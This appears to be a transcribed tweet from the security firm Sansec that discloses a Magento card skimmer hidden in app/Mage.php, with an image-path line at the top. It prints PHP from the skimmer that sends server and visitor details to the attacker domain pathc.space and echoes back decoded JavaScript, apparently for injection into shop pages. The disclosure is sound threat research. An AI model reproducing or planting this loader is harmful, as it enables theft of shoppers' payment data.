 Sansec
@sansecio
Skimmer runs from app/Mage.php and fetches dynamic
JS to insert after closing html tag.
Loader domain pathc[.]space
@500mk500 @unmaskparasites @rootprivilege
@xuy1202
61
62 for ($i = 0; $i < strlen($http_host); $i++) {
63 $host_chars += ord(substr($http_host, $i, 1));
64 $host_checksum += $i * ord(substr($http_host, $i, 1));
65 }
66
67 $ci = curl_init("https://pathc.space/space/widget.txt");
68 curl_setopt($ci, CURLOPT_RETURNTRANSFER, true);
69 curl_setopt($ci, CURLOPT_CONNECTTIMEOUT, 15);
70 curl_setopt($ci, CURLOPT_TIMEOUT, 15);
71 curl_setopt($ci, CURLOPT_HEADER, false);
72 curl_setopt($ci, CURLOPT_SSL_VERIFYHOST, false);
73 curl_setopt($ci, CURLOPT_SSL_VERIFYPEER, false);
74 curl_setopt($ci, CURLOPT_HTTPHEADER, array("discount: $host_chars", "order:
$host_checksum", "price: $remote_ip", "merchant: $http_host", "address:
$server_ip"));
75 $response = @curl_exec($ci);
76 curl_close($ci);
77
78 $response = trim($response);
79 if (preg_match($alphanumeric, $response))
80 echo (@$base64_decode($strrev($response)));
81
Sansec
1:19 AM · Mar 4, 2021 · Twitter Web App
5 Retweets 1 Quote Tweet 15 Likes